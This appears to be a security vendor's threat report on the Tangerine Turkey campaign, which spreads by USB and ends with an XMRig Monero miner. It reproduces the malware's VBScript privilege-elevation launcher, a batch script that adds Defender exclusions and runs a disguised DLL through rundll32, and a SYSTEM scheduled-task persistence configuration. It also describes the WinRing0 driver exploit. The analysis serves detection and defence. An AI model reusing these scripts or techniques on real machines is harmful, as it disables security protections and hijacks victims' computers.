Summary
Tangerine Turkey Multi-Stage USB-Propagated Cryptomining Campaign
Release Type: Public
Attribution: Tangerine Turkey
Primary Objective: Financial/Cryptomining
Initial Vector: Malicious USB device
Executive Summary
We Secure has investigated a multi-stage intrusion campaign attributed to the threat actor cluster designated TangerineTurkey. The campaign leverages weaponized USB devices as the initial delivery mechanism, executing a tightly structured attack chain that progresses through privilege escalation, defense evasion, multi-layer persistence, and kernel-level exploitation before deploying an XMRig-based cryptominer.
The campaign culminates in the exploitation of CVE-2020-14979, a known vulnerability in the WinRing0 driver (BringYour Own Vulnerable Driver -BYOVD technique), to achieve Ring 0 execution. Once kernel access is established, the XMRig Monero miner (u458854.exe) is deployed, connecting outbound to r3.hashpoolps.net:443 for mining operations.The primary objective is financial gain through unauthorized cryptocurrency mining (resource hijacking).
This campaign demonstrates sophisticated staging discipline: each component serves a discrete function within the killchain, making attribution and detection harder. The abuse of trusted Windows binaries (rundll32.exe, svchost.exe) and the strategic placement of artifacts within System32 are deliberate attempts to blend with legitimate operating systemactivity.
Threat Context & Campaign Scope
Research from the wider security community indicates that Tangerine Turkey operates within a significantly largercampaign ecosystem. The malware has been linked to a global operation, sometimes referred to as the UniversalMining Operation, that had reportedly infected over 270,000 endpoints across 135 countries as of late 2024, perfindings published by Azerbaijan's CERT.
The USB-based propagation model is self-sustaining: victims who use infected USB drives at shared public devices(print shops, internet cafes, shared workstations) unknowingly act as vectors for further distribution. This mechanismdoes not require network-based lateral movement, making it particularly effective in air-gapped or restrictedenvironments.
The BYOVD technique used here is part of a broader industry trend where threat actors exploit legitimately signed,vulnerable drivers to bypass Kernel Patch Protection (KPP) and modern EDR solutions. The WinRing0 driver hasappeared in multiple unrelated campaigns, underscoring the need for organizations to block known vulnerable driverhashes via WDAC or HVCI policies.
Attack Overview
USB Payload Structure
The weaponized USB device presents a benign-looking directory labeled KINGSTON to lure victim interaction.
The device contains:
- KINGSTON.lnk - Weaponized Windows shortcut (entry point)
- sysvolume\ - Hidden directory containing staged payload components
- u454869.bat - Defense evasion and deployment batch script
- u488653.dat - Malicious DLL (delivered as .dat to evade signature scanning)
- u804289.vbs - VBScript UAC bypass launcher
User interaction with the shortcut initiates a controlled execution chain designed to:
- Elevate privileges
- Disable security protections
- Deploy malicious DLL
- Establish persistence
- Install malicious service
- Exploit vulnerable driver
- Deploy XMRig miner
Attack killchain
Technical Analysis
Initial Execution
File: KINGSTON.lnk
Invokes: u804289.vbs
The VBScript performs a UAC bypass-style re-execution using ShellExecute with the runas verb to elevate privileges.
Behavior
- Checks for execution argument marker
- Relaunches itself with elevated privileges
- Executes secondary batch file
u804289.vbs context
If Not WScript.Arguments.Named.Exists("u914587") Then
Set sh = CreateObject("Shell.Application")
sh.ShellExecute "wscript.exe", _
"""" & WScript.ScriptFullName & """ /u914587", _
"", _
"runas", _
1
WScript.Quit
End If
Set fs = CreateObject("Scripting.FileSystemObject")
pr = fs.GetParentFolderName(WScript.ScriptFullName)
pt = pr & "\u454869.bat"
If fs.FileExists(pt) Then
Set ws = WScript.CreateObject("WScript.Shell")Defense Evasion & Payload Deployment
File:u454869.bat
Actions performed:
- Adds Windows Defender exclusions: USB directory path & C:\Windows\System32
- Copies u488653.dat to:
C:\Windows\System32\u488653.dll
- Executes malicious DLL via:
rundll32.exe C:\Windows\System32\u488653.dll,IdllEntry 1
This stage ensures both reduced detection surface and successful DLL execution under trusted Windows binary context.
u454869.bat context:
@echo off
chcp 65001
explorer "%~dp0..\KINGSTON"
if exist "%~dp0u488653.dat" if not exist "C:\Windows\System32\u488653.dll" (
powershell -Command "Add-MpPreference -ExclusionPath '%~dp0';"
powershell -Command "Add-MpPreference -ExclusionPath
'C:\Windows\System32';"
timeout /t 3 /nobreak
copy /Y "%~dp0u488653.dat" "C:\Windows\System32\u488653.dll"
C:\Windows\System32\rundll32.exe C:\Windows\System32\u488653.dll,IdllEntry
1
)
Secondary Payload Deployment and Scheduled Task Persistence
The executed DLL:
- Drops svcin64.exe in System32
- Copies svcinf64.exe as svctrl64.exe
- Uses renamed binary for persistence setup
- Creates scheduler tasks for persistence called svctrl64
svctrl64 scheduler task configuration snippet
<RegistrationInfo>
<URI>\svctrl64</URI>
</RegistrationInfo>
<Principals>
<Principal id="Author">
<UserId>S-1-5-18</UserId>
<RunLevel>HighestAvailable</RunLevel>
</Principal>
</Principals>
Actions Context="Author">
<Exec>
<Command>C:\Windows\System32\svctrl64.exe</Command>
</Exec>
</Actions>Windows Service as Persistence

Through the newly created process from binary svctrl64.exe the threat actor dropped a new binary called u158816.dll.
Creates a service referencing:
svchost.exe -k DcomLaunch
ServiceDLL: C:\Windows\System32\u158816.dll
This embeds execution within a legitimate Windows service hosting model.
Kernel-Level Exploitation & Cryptominer Deployment
During the final stage of the intrusion, the adversary deployed a malicious component set within:
C:\Windows\System32\wsvcz\
This deployment included:
WinRing0x64.sys(vulnerable driver)- XMRig cryptominer binary (u458854.exe)
The actor leveraged CVE-2020-14979, a known vulnerability in the WinRing0 driver, to obtain kernel-level (Ring 0) execution privileges. This technique allowed the adversary to bypass security controls and operate with maximum system authority.
Once kernel access was established, the campaign initiated the XMRig miner to begin cryptocurrency mining operations.
Observed Behavior
- Driver load events referencing
WinRing0x64.sys - Execution of miner process from non-standard system subdirectory
- Outbound connections to mining infrastructure
- Sustained high CPU utilization
- Resource exhaustion impacting system performance
Objective
The ultimate objective of this stage was resource hijacking for financial gain through unauthorized cryptocurrency mining.
MITRE ATT&CK
Indicators of Compromise (IoCs)
Conclusion
The Tangerine Turkey campaign represents a professionally staged, multi-layer intrusion optimized for stealth andpersistence. The deliberate use of trusted Windows binaries, dual persistence mechanisms (scheduled task + service),and kernel-level BYOVD exploitation places this campaign above commodity malware in terms of technical sophistication.
The ultimate objective, unauthorized Monero mining is financially motivated, but the same infrastructure and accesslevel could trivially support more destructive objectives including data exfiltration, ransomware staging, or lateralmovement in enterprise environments. Organizations should treat this campaign as a high-severity threat requiringimmediate detection rule deployment and driver blocklist enforcement.
.svg)










.svg)